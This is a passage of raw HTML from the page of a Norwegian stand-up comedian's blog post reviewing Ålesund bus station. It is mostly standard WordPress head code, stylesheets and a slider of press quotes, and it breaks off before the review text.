

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/
body_size: 17190
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nb-NO">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nb-NO">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="nb-NO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Christer Torjussen anmelder Ålesund Rutebilstasjon | CHRISTER TORJUSSEN</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.christertorjussen.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.christertorjussen.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CHRISTER TORJUSSEN &raquo; strøm" href="https://www.christertorjussen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTER TORJUSSEN &raquo; kommentarstrøm" href="https://www.christertorjussen.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.christertorjussen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.christertorjussen.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.christertorjussen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.christertorjussen.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.christertorjussen.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://www.christertorjussen.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://www.christertorjussen.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.christertorjussen.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.christertorjussen.com/wp-content/themes/Christers_theme/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.christertorjussen.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.christertorjussen.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://www.christertorjussen.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://www.christertorjussen.com/wp-content/themes/Christers_theme/jQuery-hacks.js?ver=6.6.4" id="hacks-js"></script>
<script src="https://www.christertorjussen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.christertorjussen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.christertorjussen.com/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.christertorjussen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christertorjussen.com/wp-json/wp/v2/posts/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christertorjussen.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/" />
<link rel='shortlink' href='https://wp.me/p42lVl-9U' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christertorjussen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christertorjussen.com%2Fchrister-torjussen-anmelder-alesund-rutebilstasjon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christertorjussen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christertorjussen.com%2Fchrister-torjussen-anmelder-alesund-rutebilstasjon%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 55px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.christertorjussen.com/wp-content/uploads/2014/11/cropped-headerchr.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
				.site-title,
		.site-description {
			color: #fff;
		}
		</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Christer Torjussen anmelder Ålesund Rutebilstasjon" />
<meta property="og:url" content="https://www.christertorjussen.com/christer-torjussen-anmelder-alesund-rutebilstasjon/" />
<meta property="og:description" content="Så du trodde kanskje det bare var hovedstaden som kan skilte med prangende Freiaklokke som ruver over bybildet? Tro om igjen, kompis. Da har du ikke besøkt Ålesund Rutebilstasjon. Selve knutepunkte…" />
<meta property="article:published_time" content="2014-11-18T08:10:31+00:00" />
<meta property="article:modified_time" content="2014-11-18T11:44:03+00:00" />
<meta property="og:site_name" content="CHRISTER TORJUSSEN" />
<meta property="og:image" content="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="nb_NO" />
<meta name="twitter:text:title" content="Christer Torjussen anmelder Ålesund Rutebilstasjon" />
<meta name="twitter:image" content="https://www.christertorjussen.com/wp-content/uploads/2014/11/skilt.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-614 single-format-standard wp-embed-responsive sidebar">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/nb_NO/all.js#xfbml=1&appId=154429761315645";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div id="page" class="hfeed site">
		<div class="sliderTop">
		<div aria-live="polite" id="soliloquy-container-52_1" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-classic" style="max-width:1200px;max-height:360px;"><ul id="soliloquy-52_1" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-736" class="soliloquy-image soliloquy-image-1" src="https://www.christertorjussen.com/wp-content/uploads/2013/11/chrbanner34.jpg" alt="chrbanner3" /><div class="soliloquy-caption"><div class="soliloquy-caption-inside"><h1>«Torjussen er den rene mitraljøsen, og poengene renner ut i raskt tempo»</h1>
Tønsbergs Blad</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-84" class="soliloquy-image soliloquy-image-2" src="https://www.christertorjussen.com/wp-content/uploads/2013/11/chrbanner3.jpg" alt="dffsd" /><div class="soliloquy-caption"><div class="soliloquy-caption-inside"><h1>&laquo;Så fort Torjussen var i gang, var også lattermusklene til de mange fremmøtte i full sving&raquo;</h1>
Grimstad Adressetidende</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-733" class="soliloquy-image soliloquy-image-3" src="https://www.christertorjussen.com/wp-content/uploads/2013/11/chrbanner31.jpg" alt="chrbanner3" /><div class="soliloquy-caption"><div class="soliloquy-caption-inside"><h1>«Grensesprengende standup - terningkast fem»</h1>
Fredriksstad Blad</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-734" class="soliloquy-image soliloquy-image-4" src="https://www.christertorjussen.com/wp-content/uploads/2013/11/chrbanner32.jpg" alt="chrbanner3" /><div class="soliloquy-caption"><div class="soliloquy-caption-inside"><h1>«Sprudlende og til fingerspissene profesjonell fremføring!»</h1>
Romsdals Budstikke</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-735" class="soliloquy-image soliloquy-image-5" src="https://www.christertorjussen.com/wp-content/uploads/2013/11/chrbanner33.jpg" alt="chrbanner3" /><div class="soliloquy-caption"><div class="soliloquy-caption-inside"><h1>«Er Torjussen på scenen er neste latterkule<br />aldri langt unna»</h1>
Aftenposten</div></div></li></ul></div><noscript><style type="text/css">#soliloquy-container-52_1{opacity:1}</style></noscript></div>
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://www.christertorjussen.com/" title="CHRISTER TORJUSSEN" rel="home">
				<h1 class="site-title">CHRISTER TORJUSSEN</h1>
				<h2 class="site-description">RELATIVT MORSOM</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Meny</h3>
